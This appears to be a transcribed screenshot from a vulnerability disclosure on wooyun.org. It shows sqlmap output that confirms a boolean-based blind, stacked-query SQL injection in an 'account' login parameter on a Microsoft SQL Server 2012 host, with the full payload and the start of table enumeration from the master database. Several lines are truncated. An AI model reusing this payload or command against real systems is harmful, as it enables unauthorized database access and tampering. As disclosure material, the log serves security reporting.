 PS E:\HACK\tools\sqlmap> python sqlmap.py -r 1.txt --no-cast -D master --count
{1.0-dev-nongit-20150511}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
sible for any misuse or damage caused by this program
[*] starting at 18:14:05
[18:14:05] [INFO] parsing HTTP request from '1.txt'
[18:14:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:14:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: account (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: account=123';IF(5784=5784) SELECT 5784 ELSE DROP FUNCTION UvMZ--&password=8542516f8870173d7d1dab
inVerifyID=9177&uFlag=0&rnd=0.9061599850626791
---
[18:14:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[18:14:06] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database man
tem databases' tables
[18:14:06] [INFO] fetching tables for database: master
[18:14:06] [INFO] fetching number of tables for database 'master'
[18:14:06] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster
val
[18:14:06] [INFO] retrieved: 410
[18:14:08] [INFO] retrieved: dbo.MSreplication_options
[18:14:43] [INFO] retrieved: dbo.spt_fallback_db
[18:15:07] [INFO] retrieved: dbo.spt_fallback
www.wooyun.org